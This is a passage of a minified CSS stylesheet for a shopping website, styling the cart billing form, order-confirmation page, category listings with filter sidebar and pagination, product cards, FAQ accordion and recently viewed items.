#order-billing{padding-bottom:3.125vw;padding-top:3.125vw;}.shopping-cart #order-billing h2,.shopping-cart #order-billing .h2{padding-left:4.6875vw;padding-top:1.5625vw;padding-bottom:1.5625vw;background-color:#e8e8e8;line-height:2.313rem;height:13.75vw;display:flex;align-items:center;font-size:1.563rem;font-weight:500;}.shopping-cart #order-billing span{font-size:1rem;padding-top:3.125vw;}.shopping-cart #order-billing #inputState{line-height:1.313rem;border-radius:0;border-color:#3e454c;width:100%;outline:0;height:12.1875vw;font-size:.875rem;font-weight:normal;}.shopping-cart #order-billing #inputState:focus,.shopping-cart #order-billing #inputState:focus-visible,.shopping-cart #order-billing #inputState:active{border-color:#4f8324;outline:0;box-shadow:0 0 3px 1px #4f8324;transition:all .15s ease-in;}.shopping-cart #order-billing #text-redeem{line-height:1.5rem;font-size:1rem;}.shopping-cart #order-billing .text-promocode{padding-top:3.125vw;padding-bottom:1.5625vw;color:#025685;cursor:pointer;}.shopping-cart #order-billing .text-promocode i{transition:all .3s ease-out;transform:rotate(-90deg);font-size:1rem;}.shopping-cart #order-billing .text-promocode i.active{transform:rotate(0deg);transition:all .3s ease-in;}.shopping-cart #order-billing .text-promocode a{color:#025685;}.shopping-cart #order-billing .promocode-form{line-height:0;height:0;visibility:hidden;}.shopping-cart #order-billing .promocode-form.active{line-height:1;height:auto;visibility:visible;}.shopping-cart #order-billing .promocode-form input{padding:3.125vw 2.5vw;border:1px solid #3e454c;width:50.9375vw;height:12.1875vw;outline:none;font-size:.75rem;}.shopping-cart #order-billing .promocode-form .my-btn-primary{padding-top:3.125vw;padding-bottom:3.125vw;border-radius:3px;border:.03rem solid #025685;width:34.375vw;height:12.1875vw;border-radius:3px;display:flex;align-items:center;justify-content:center;}.shopping-cart #order-billing #shipchrges{padding:5px;font-size:14px;width:60vw;}.shopping-cart .my-btn-primary.btn-checkout{color:#fff;font-size:1.563rem;line-height:2.313rem;height:16.25vw;width:100%;border:none;border-radius:3px;display:flex;align-items:center;justify-content:center;padding:3.125vw;}.shopping-cart .my-btn-primary.btn-checkout i{padding-left:3.125vw;font-size:1.563rem;}.shopping-cart .continue-btn{text-align:center;margin-top:3.125vw;background-color:#e8e8e8;color:#025685;font-size:1rem;height:16.25vw;width:100%;border:none;display:flex;align-items:center;justify-content:center;padding:4.6875vw 3.125vw;}.shopping-cart .shipping-summary{padding-top:4.6875vw;}.shopping-cart .shipping-summary div:first-child{padding-right:7.31px;}.shopping-cart .shipping-summary p{font-size:.875rem;}.shopping-cart .last-pra{font-size:.875rem;}#order-completed-page #order-completed-top{padding-top:6.25vw;}#order-completed-page #order-completed-top.custom-container{width:100%;padding-right:var(--bs-gutter-x,13.125vw);padding-left:var(--bs-gutter-x,13.125vw);margin-right:auto;margin-left:auto;text-align:center;}#order-completed-page #order-completed-top.custom-container .section-title h2,#order-completed-page #order-completed-top.custom-container .section-title .h2{font-size:1.563rem;font-weight:600;line-height:2.313rem;color:#025685;}#order-completed-page #order-completed-top.custom-container p{font-size:1rem;line-height:1.5rem;padding-top:3.125vw;}#order-completed-page #order-number-and-date{text-align:center;padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}#order-completed-page #order-number-and-date h2,#order-completed-page #order-number-and-date .h2{margin-bottom:3.125vw;font-size:1.563rem;font-weight:500;line-height:2.313rem;}#order-completed-page #order-number-and-date p{font-size:1.125rem;line-height:1.563rem;height:7.8125vw;}#order-completed-page #shipping-card{padding-top:6.25vw;}#order-completed-page #shipping-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#order-completed-page #shipping-card .shipping-details{justify-content:space-between;flex-direction:column;box-shadow:0 .625vw 1.25vw rgba(88,98,97,.411);padding-left:3.125vw;padding-right:3.125vw;padding-bottom:6.25vw;}#order-completed-page #shipping-card .shipping-details .address-part h4,#order-completed-page #shipping-card .shipping-details .address-part .h4,#order-completed-page #shipping-card .shipping-details .shipping-method h4,#order-completed-page #shipping-card .shipping-details .shipping-method .h4{padding-top:6.25vw;font-size:1.125rem;line-height:1.688rem;}#order-completed-page #shipping-card .shipping-details .address-part .customer-name,#order-completed-page #shipping-card .shipping-details .address-part .customer-address{font-size:.875rem;line-height:1.313rem;}#order-completed-page #shipping-card .shipping-details .address-part .customer-name{padding-top:4.6875vw;}#order-completed-page #shipping-card .shipping-details .address-part .customer-address{padding-top:3.125vw;}#order-completed-page #shipping-card .shipping-details .address-part .customer-phone{padding-top:3.125vw;}#order-completed-page #shipping-card .shipping-details .shipping-method div{padding-top:4.6875vw;font-size:1rem;line-height:1.313rem;}#order-completed-page .order-complete-details{width:90.625vw;margin-left:auto;margin-right:auto;box-shadow:0 .625vw 1.25vw rgba(88,98,97,.411);margin-top:6.875vw;padding-top:5.625vw;padding-left:3.125vw;padding-right:3.125vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody .about-cart-product{width:53.75vw;font-weight:normal;}#order-completed-page .order-complete-details #cart-detail-table table tbody .about-cart-product p{color:#025685;font-size:1rem;padding-left:0;padding-bottom:1.5625vw;line-height:1.5rem;}#order-completed-page .order-complete-details #cart-detail-table table tbody .about-cart-product span{font-size:1rem;}#order-completed-page .order-complete-details #cart-detail-table table tbody .about-cart-product .bold{font-size:1rem;font-weight:500;}#order-completed-page .order-complete-details #cart-detail-table table tbody .about-cart-product .item-code{padding-top:1.5625vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr td{padding-top:3.325vw;padding-bottom:4.6875vw;font-size:.875rem;}#order-completed-page .order-complete-details #cart-detail-table table tbody .product-removed-cart p{padding-top:4.6875vw;padding-bottom:4.6875vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody .product-removed-cart p span{color:#025685;text-decoration:underline;}#order-completed-page .order-complete-details #cart-detail-table table tbody .span{font-size:1rem;font-color:#3e454c;}#order-completed-page .order-complete-details #cart-detail-table table tbody .dimention{font-weight:normal;}#order-completed-page .order-complete-details #cart-detail-table table tbody .cart-count{border:1px solid #3e454c;padding:.313rem .25rem;text-align:center;margin:0 .313rem;border-radius:4px;width:48px;height:1.813rem;display:flex;align-items:center;justify-content:center;}#order-completed-page .order-complete-details #cart-detail-table table tbody .cart-count .cart-count-btn i{font-size:.75rem;color:#025685;}#order-completed-page .order-complete-details #cart-detail-table table tbody .la-plus:before{font-style:normal;}#order-completed-page .order-complete-details #cart-detail-table table tbody .product-action{color:#025685;padding-top:3.125vw;width:fit-content;margin-left:auto;margin-right:auto;}#order-completed-page .order-complete-details #cart-detail-table table tbody .product-action i{margin-right:.213rem;font-size:1rem;}#order-completed-page .order-complete-details #cart-detail-table table tbody .product-action.action-cart{padding-top:3.125vw;flex-direction:column;height:2.188rem;font-size:.75rem;line-height:1.125rem;}#order-completed-page .order-complete-details #cart-detail-table table tbody .product-action.action-cart span:first-child{justify-content:space-between;}#order-completed-page .order-complete-details .shipping-summary{padding-top:1.915625vw;padding-bottom:6.25vw;}#order-completed-page .order-complete-details .shipping-summary ul{padding-left:0;list-style:none;}#order-completed-page .order-complete-details .shipping-summary ul li{display:flex;justify-content:space-between;line-height:1.5rem;padding-top:3.125vw;font-size:1rem;}#order-completed-page .order-complete-details .shipping-summary ul li .type-label{font-weight:500;}#order-completed-page .order-complete-details .shipping-summary ul li:last-child{color:#025685;}#order-completed-page #billing-card{padding-top:6.25vw;}#order-completed-page #billing-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#order-completed-page #billing-card .billing-details{justify-content:space-between;flex-direction:column;box-shadow:0 .625vw 1.25vw rgba(88,98,97,.411);padding-left:3.125vw;padding-right:3.125vw;padding-bottom:6.25vw;}#order-completed-page #billing-card .billing-details .address-part h4,#order-completed-page #billing-card .billing-details .address-part .h4,#order-completed-page #billing-card .billing-details .compnay-info h4,#order-completed-page #billing-card .billing-details .compnay-info .h4,#order-completed-page #billing-card .billing-details .payment-info h4,#order-completed-page #billing-card .billing-details .payment-info .h4{padding-top:6.25vw;font-size:1.125rem;line-height:1.688rem;}#order-completed-page #billing-card .billing-details .compnay-info h4,#order-completed-page #billing-card .billing-details .compnay-info .h4{margin-bottom:1.5625vw;padding-top:6.25vw;font-size:1.125rem;line-height:1.688rem;}#order-completed-page #billing-card .billing-details .address-part .customer-name,#order-completed-page #billing-card .billing-details .address-part .customer-address{font-size:.875rem;line-height:1.313rem;}#order-completed-page #billing-card .billing-details .address-part .customer-name{padding-top:4.6875vw;}#order-completed-page #billing-card .billing-details .address-part .customer-address{padding-top:3.125vw;}#order-completed-page #billing-card .billing-details .address-part .customer-phone{padding-top:3.125vw;}#order-completed-page #billing-card .billing-details .compnay-info .company-address div{padding-top:3.125vw;font-size:.875rem;line-height:1.313rem;}#order-completed-page #billing-card .billing-details .payment-info .payment-address{padding-top:1.5625vw;}#order-completed-page #billing-card .billing-details .payment-info .payment-address div{padding-top:3.125vw;font-size:.875rem;line-height:1.313rem;}#order-completed-page #reward-card{margin-top:6.25vw;}#order-completed-page #reward-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;}#order-completed-page #reward-card .card-container{background-color:#eff2f9;padding:6.25vw 2.1875vw;text-align:center;}#order-completed-page #reward-card .card-container div h4,#order-completed-page #reward-card .card-container div .h4{font-size:1.125rem;font-weight:500;line-height:1.688rem;color:#025685;}#order-completed-page #reward-card .card-container div p{font-size:.875rem;line-height:1.313rem;padding-top:3.125vw;margin-left:auto;margin-right:auto;width:86.5625vw;}#order-completed-page #reward-card .card-container div a{width:38.4375vw;height:10.9375vw;border-radius:3px;color:#fff;display:inline-flex;align-items:center;justify-content:center;margin-left:auto;margin-right:auto;margin-top:3.125vw;}#order-completed-page #order-complete-query.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#order-completed-page #order-complete-query h4,#order-completed-page #order-complete-query .h4{padding-top:6.25vw;font-size:1.125rem;line-height:1.688rem;}#order-completed-page #order-complete-query ul{font-size:.875rem;list-style:none;padding-left:0;padding-top:1.5625vw;margin-bottom:4.6875vw;}#order-completed-page #order-complete-query ul li{padding-left:0;padding-top:3.125vw;}#order-completed-page #order-complete-query ul li a{text-decoration:underline;color:#025685;}#order-completed-page #order-complete-query button{width:100%;border:none;height:14.375vw;border-radius:3px;}#order-completed-page #order-complete-ack-and-policy{padding-top:6.25vw;font-size:.875rem;line-height:1.313rem;}#order-completed-page #order-complete-ack-and-policy.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#order-completed-page #order-complete-ack-and-policy .parivacy-terms-link a{color:#025685;text-decoration:underline;}#order-completed-page #order-complete-ack-and-policy ul{padding-left:0;padding-top:1.5625vw;list-style:none;}#order-completed-page #order-complete-ack-and-policy ul li{padding-left:0;padding-top:3.125vw;}#order-completed-page #reorder-card{margin-top:6.25vw;margin-bottom:6.25vw;}#order-completed-page #reorder-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;}#order-completed-page #reorder-card .card-container{background-color:#eff2f9;padding:6.25vw 2.1875vw;text-align:center;}#order-completed-page #reorder-card .card-container div h4,#order-completed-page #reorder-card .card-container div .h4{font-size:1.125rem;font-weight:500;line-height:1.688rem;}#order-completed-page #reorder-card .card-container div p{font-size:.875rem;line-height:1.313rem;padding-top:3.125vw;margin-left:auto;margin-right:auto;width:81.25vw;}#order-completed-page #reorder-card .card-container div a{width:38.4375vw;height:10.9375vw;border-radius:3px;color:#fff;display:inline-flex;align-items:center;justify-content:center;margin-left:auto;margin-right:auto;margin-top:3.125vw;}#order-completed-page .footer-section-subscribe{margin-top:6.25vw;}.category-page #category-listing-start .top-breadcrumb{padding-top:4.6875vw;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb{align-items:center;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item{line-height:17px;height:17px;display:flex;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item:last-child{font-weight:600;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item.active{margin-top:0;display:flex;font-weight:bold;align-items:center;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item strong{font-size:.75rem;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.active{margin-top:0;display:flex;font-weight:bold;align-items:center;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li .fa{display:flex;font-size:14px;}.category-page #category-listing-start.category-top-section h1,.category-page #category-listing-start.category-top-section .h1{padding-top:10px;margin-top:4.6875vw;line-height:1.313rem;}.category-page #category-listing-start.category-top-section p{padding-top:4.6875vw;padding-bottom:4.6875vw;}.category-page #category-listing-start.category-top-section .d-grid{padding-bottom:6.25vw;}.category-page #category-listing-start.category-top-section .category-listing-banner img{width:100%;height:auto;}.category-page #category-listing-start.category-top-section.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.category-page #category-listing-slider.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.category-page #category-listing-slider.custom-container p{text-align:center;}.category-page #category-listing-slider .sub-category-slider .product-image{margin-right:10px;width:43.75vw;height:43.75vw;display:flex;align-items:center;justify-content:center;}.category-page #category-listing-slider .sub-category-slider .product-image img{margin-left:auto;margin-right:auto;}.category-page #category-listing-slider .sub-category-slider .product-image img{width:100%;}.category-page #category-listing-slider .sub-category-slider .slick-slide{padding-top:20px;}.category-page #category-listing-slider .sub-category-slider .slick-slide img{margin:0 auto;}.category-page #category-listing-slider .sub-category-slider .slick-slide .category-name{padding-top:10px;padding-bottom:10px;}.category-page #category-listing-slider .recent-product-card .dbox{height:45vw;width:45vw;}.category-page #category-listing-tags .tag-item{float:left;min-height:3.90625vw;cursor:pointer;font-size:.875rem;line-height:1.313rem;display:flex;align-items:center;justify-content:space-evenly;}.category-page #category-listing-tags .tag-item.filter-tag{background-color:#e8e8e8;min-width:14.97395833vw;}.category-page #category-listing-tags .tag-item.filter-tag .fa{margin-left:5px;}.category-page .category-listing-section{padding-top:6.25vw;}.category-page #category-filter-sidebar #shop-sidebar{border:.6px solid #3e454c;top:0;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body{padding:0;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body h3,.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body .h3{background-color:#e8e8e8;padding:4.6875vw;font-size:.875rem;font-weight:500;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion{border-bottom:0;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item{border:0;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-header{border:0;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-header .accordion-button{border-top:0;background-color:#e8e8e8;padding-left:6.25vw;padding-right:6.25vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-header .accordion-button.collapsed{border-bottom:1px solid rgba(62,69,76,.309);}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body{padding-left:0;padding-right:0;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body ul.widget-list{transition:all .4s ease-in;overflow:hidden;padding-left:4.6875vw;padding-right:4.6875vw;padding-bottom:4.6875vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body ul.widget-list.active{transition:all .4s ease-out;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body ul.widget-list .widget-filter-item .form-check .form-check-input{border-radius:0;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .filter-view-more{display:flex;align-items:center;justify-content:center;width:fit-content;cursor:pointer;margin:0 auto;padding-bottom:4.6875vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .filter-view-more.active i{margin-right:5px;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .filter-view-more i{padding-right:1.5625vw;transform:rotate(0deg);transition:all .3s ease-out;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .filter-view-more.active i{transform:rotate(180deg);transition:all .3s ease-in;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice{height:65px;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body{padding-top:4.6875vw;padding-bottom:6.25vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range{height:2px;border:none;background:#3e454c;box-shadow:none;width:70%;margin:0 auto;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-connect{background:#3e454c;height:2px;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-handle{width:5.34375vw;height:5.34375vw;top:-7px;right:-7px;border-radius:100%;border:1px solid #3e454c;box-shadow:none;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-handle::before,.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-handle::after{display:none;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-handle .noUi-tooltip{bottom:-35px;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-handle .noUi-tooltip{background:#fff;border:none;color:#3e454c;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-handle :focus{box-shadow:none;}@media(min-width:768px){.category-page #category-filter-sidebar #shop-sidebar.offcanvas{position:unset;visibility:visible;}.category-page #category-filter-sidebar #shop-sidebar.offcanvas.offcanvas-start{transform:none;}}.handheld-toolbar-item{position:fixed;bottom:5vw;z-index:1;padding-left:4.375vw;}.handheld-toolbar-item .filter-toolbar-icon i,.handheld-toolbar-item .sort-toolbar-icon i{height:3.063rem;width:3.063rem;background:#025685;display:flex;align-items:center;justify-content:center;border-radius:100%;color:#fff;}.handheld-toolbar-item .filter-toolbar-icon{padding-right:.529rem;}.handheld-toolbar-item .sort-toolbar-icon{position:relative;}.handheld-toolbar-item .sort-toolbar-icon ul{position:fixed;background:#fff;box-shadow:0 10px 100px black;padding-left:0;display:none;left:0;right:0;width:100%;top:auto;bottom:0;}.handheld-toolbar-item .sort-toolbar-icon ul li{list-style-type:none;}.handheld-toolbar-item .sort-toolbar-icon ul li:first-child{font-size:1rem;font-weight:500;line-height:1.5rem;border-bottom:1px solid #3e454c;padding-top:15px;padding-bottom:15px;margin-left:10px;margin-right:10px;}.handheld-toolbar-item .sort-toolbar-icon ul li label{display:flex;justify-content:space-between;align-items:center;width:100%;padding:3.125vw;}.handheld-toolbar-item .sort-toolbar-icon ul li a{display:block;}.handheld-toolbar-item .sort-toolbar-icon ul.active{display:block;}.sort-open.active{display:block;}.sort-open .fa-div{display:flex;justify-content:space-between;align-items:center;}.sort-open .fa-div .fa-times{height:auto;width:auto;background:transparent;display:block;align-items:center;justify-content:center;border-radius:100%;color:#000;}#products-by-category .my-pagination{display:flex;margin-left:4.6875vw;margin-right:4.6875vw;padding-top:3.125vw;justify-content:flex-end;}#products-by-category .my-pagination .pagination .page-item a{padding:5px;}#products-by-category .my-pagination .current-page-number span{display:none;}#products-by-category .my-pagination .current-page-number label{padding-bottom:0;margin-right:5px;display:block;}#products-by-category .sort-by-md-filter div .form-select{-webkit-appearance:none;width:15.992188vw;height:3.90625vw;padding:3px 6px;line-height:2;}#products-by-category .pagination-container{width:auto;display:flex;justify-content:space-between;padding-bottom:3.125vw;border-bottom:1px solid #3e454c;margin-left:4.6875vw;margin-right:4.6875vw;}#products-by-category .pagination-container div:first-child{font-size:1rem;line-height:1.5rem;justify-content:flex-end;padding-bottom:0s;}#products-by-category .pagination-container div:nth-child(2){height:6.25vw;}#products-by-category .pagination-container div .fs-sm{padding-left:.9375vw;}#products-by-category .pagination-container div .fs-sm span{font-weight:500;}#products-by-category .product-card-container{position:relative;padding-bottom:6.25vw;margin:0 auto;justify-content:center;width:87.5vw;}#products-by-category .product-card-container .product-card{padding-left:0;padding-right:0;width:87.5vw;position:relative;}#products-by-category .product-card-container .product-card .product-card-shadow{margin-right:.625vw;margin-left:.625vw;}#products-by-category .product-card-container .product-card .product-card-shadow .labels.product-label{left:14px;margin-bottom:4.6875vw;position:absolute;top:8.125vw;height:6.5625vw;display:flex;align-items:center;justify-content:center;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item{padding-left:4.375vw;padding-right:4.375vw;padding-top:10.9375vw;justify-content:space-between;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-name{padding:1.5625vw 0;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-name p{margin:0;line-height:1.125rem;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-image{margin-top:0;margin-bottom:0;margin-right:0;padding-left:0;padding-right:0;width:31.25vw;height:31.25vw;display:flex;align-items:center;justify-content:center;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{margin-left:auto;margin-right:auto;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box{margin-left:0;padding-left:0;padding-right:0;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .on,#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .off{background-size:contain;width:4.328125vw;height:4.01875vw;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .product-reviews-text{line-height:1.125rem;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(1),#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(2),#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(3),#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(4){margin-right:.940625vw;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .ind_cnt{font-size:.75rem;}#products-by-category .product-card-container .product-card .product-card-shadow .product-price span{display:block;}#products-by-category .product-card-container .product-card .product-card-shadow .product-price span.list-price{line-height:1.125rem;padding-top:2.03125vw;font-size:.75rem;line-height:1.125rem;}#products-by-category .product-card-container .product-card .product-card-shadow .product-price span.selling-price{line-height:1.313rem;padding-top:.3125vw;font-size:.875rem;font-weight:500;}#products-by-category .product-card-container::after{content:"";position:absolute;bottom:0;width:85.625vw;height:1px;background:#3e454c;margin-left:auto;margin-right:auto;left:0;right:0;}#products-by-category .per-page-limit{padding-top:3.125vw;font-size:1rem;line-height:1.5rem;}#products-by-category .per-page-limit.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#products-by-category .per-page-limit select{background-color:#fff;outline:none;border-radius:2px;font-size:.875rem;}#products-by-category .per-page-limit select option{background-color:#fff;}#products-by-category .per-page-limit label{padding-right:1.5625vw;}.category-page #category-listing-description{padding-top:6.25vw;padding-bottom:6.25vw;}.category-page #category-listing-description.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.category-page #category-listing-description p{font-size:.875rem;padding-bottom:4.6875vw;}.category-page #category-listing-description h6,.category-page #category-listing-description .h6{padding-bottom:4.6875vw;font-size:.875rem;}#category-listing-home-shop.home-shop-with-section{margin-top:0;padding-top:6.25vw;}#category-listing-home-shop .section-title .h2-heading-home{margin-top:15px;}#category-listing-home-shop .shop-with-us-slider .slick-slide{padding-top:3.03125vw;}#category-listing-home-shop .shop-with-us-slider .slick-slide .shop-with-us-slider__caption{margin-top:3.125vw;margin-bottom:3.125vw;}#category-listing-home-shop .shop-with-us-slider .slick-slide .shop-with-us-slider__caption a{color:#025685;}#category-listing-home-shop .shop-with-us-slider .shop-with-us-slider__txt{margin-bottom:3.125vw;}.category-page-article-section .section-title h2,.category-page-article-section .section-title .h2{margin-bottom:0;font-size:1.563rem;line-height:2.313rem;}.category-page-article-section .article-content{margin-bottom:6.25vw;}.category-page-article-section .article-content .article-single-card{padding-top:4.6875vw;padding-left:4.6875vw;padding-right:4.6875vw;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow{margin:0;padding:6.25vw 4.6875vw;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-categories{margin-bottom:4.6875vw;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-title{margin-bottom:3.125vw;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date{margin-bottom:3.125vw;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date .fa{font-size:1rem;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date .fa.fa-user{margin-right:4px;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date .fa.fa-user::before{font-size:22.791px;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date .fa.fa-calendar-o{margin-right:7px;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date .fa.fa-calendar-o::before{font-size:22.791px;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-text{line-height:1.5rem;margin-bottom:3.125vw;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-share .fa{font-size:1rem;margin-right:3px;}#category-page-faq.category-page-faq-section{margin-top:6.25vw;}#category-page-faq.category-page-faq-section.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#category-page-faq.category-page-faq-section h2,#category-page-faq.category-page-faq-section .h2{margin-bottom:4.6875vw;line-height:2.313rem;}#category-page-faq.category-page-faq-section #faqCategoryAccordion{border-bottom:1px solid #3e454c;}#category-page-faq.category-page-faq-section #faqCategoryAccordion .accordion-item .accordion-header .accordion-button{padding:4.6875vw .9375vw;line-height:1.5rem;justify-content:space-between;}#category-page-faq.category-page-faq-section #faqCategoryAccordion .accordion-item .accordion-button:focus{z-index:3;outline:0;box-shadow:none;}#category-page-faq.category-page-faq-section #faqCategoryAccordion .accordion-item .accordion-button:after{margin:15px;margin-right:0;}#category-page-faq.category-page-faq-section #faqCategoryAccordion .accordion-item .accordion-collapse .accordion-body{padding:0 0 4.6875vw 0;font-size:.875rem;line-height:1.5rem;}#category-page-faq.category-page-faq-section #faqCategoryAccordion .accordion-item .accordion-collapse .accordion-body a{color:#025685;}.recently-viewed-items .itempad{padding-bottom:4.6875vw;}.recently-viewed-items img{width:100%;}#category-listing-recently-viewed.recently-viewed-items.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#category-listing-recently-viewed.recently-viewed-items.custom-container .section-title h2,#category-listing-recently-viewed.recently-viewed-items.custom-container .section-title .h2{line-height:2.313rem;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider{padding-bottom:6.25vw;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider.slick-slider{margin-bottom:7.8125vw;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider.slick-slider .slick-slide{padding-top:4.6875vw;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider.slick-slider .slick-slide img{margin:0 auto;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-name{padding-top:3.125vw;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-name p{margin:0;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .manufacturer-name{padding-top:3.125vw;padding-bottom:3.125vw;line-height:1.125rem;font-size:.75rem;font-weight:500;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .dbox{margin-right:4.6875vw;}.side-nav .aside-content .my-account-link{position:relative;display:flex;align-items:center;padding-bottom:10px;}.side-nav .aside-content .my-account-link 